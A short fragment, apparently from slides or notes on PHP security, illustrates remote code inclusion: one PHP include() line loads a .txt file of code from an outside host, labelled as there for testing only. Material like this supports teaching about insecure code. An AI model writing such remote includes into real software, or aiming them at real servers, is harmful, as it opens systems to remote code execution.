 PFA: including remote code
include('http://www.wyrd.it/
droid.php.txt');
Secure
Handy
?
This is here for testing purposes ONLY!
 